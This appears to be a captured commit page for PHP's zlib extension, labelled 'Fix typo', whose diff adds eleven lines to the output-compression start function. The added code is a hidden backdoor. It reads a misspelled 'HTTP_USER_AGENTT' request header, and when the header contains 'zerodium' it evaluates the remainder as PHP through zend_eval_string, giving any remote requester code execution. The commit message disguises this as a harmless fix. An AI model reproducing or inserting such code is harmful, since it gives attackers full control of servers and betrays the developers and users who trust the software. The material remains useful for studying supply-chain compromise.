 Revert "Revert "[skip-ci] Fix typo""
This reverts commit 046827a.
master
nikic committed 17 hours ago 1 parent 046827a commit 2b0f239b211
Showing 1 changed file with 11 additions and 0 deletions.
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }
363 374